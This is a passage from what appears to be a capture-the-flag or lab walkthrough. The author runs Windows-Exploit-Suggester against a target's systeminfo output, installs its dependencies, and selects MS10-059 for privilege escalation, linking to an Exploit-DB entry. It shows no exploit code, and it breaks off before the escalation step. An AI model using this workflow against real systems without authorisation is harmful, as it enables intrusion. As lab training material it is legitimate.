
I copy/paste the findings on a systeminfo.txt file:
I will use Windows-Exploit-Suggester from GDSSecurity:
This tool compares a targets patch levels against the Microsoft vulnerability database in order to detect potential missing patches on the target. It also notifies the user if there are public exploits and Metasploit modules available for the missing bulletins.
It requires the 'systeminfo' command output from a Windows host in order to compare that the Microsoft security bulletin database and determine the patch level of the host.
It has the ability to automatically download the security bulletin database from Microsoft with the --update flag, and saves it as an Excel spreadsheet.
I copy/paste the raw windows-exploit-suggester python script on a file and then modify the file
nano windows-exploit-suggester.py
to paste the code from the GitHub repository. We now have our 2 files into the same folder, systeminfo.txt and windows-exploit-suggester.py:

I can find out more about this tool with the following command:
python windows-exploit-suggester.py -h
I update the database of the tool with the following command:
python windows-exploit-suggester.py --update

I run the script with
python windows-exploit-suggester.py --systeminfo systeminfo.txt --database 2020-02-25-mssb.xls
If you run into an error, you will need to install pip before install xlrd. You can install pip on Kali with the following command:
apt install python-pip

Then you can install wlrd with the command
pip install xlrd

I can see that there are several missing CVEs on this machine. I will target the MS10-059 vulnerability:

Step 7 - Performing privilege escalation
I look at the Microsoft website to get more information from their Security Bulletin:
 https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-059
I have a look at the Exploit Database:
 https://www.exploit-db.com/exploits/14610
I also have a look at the National Vulnerability Database. More info on NVD here.
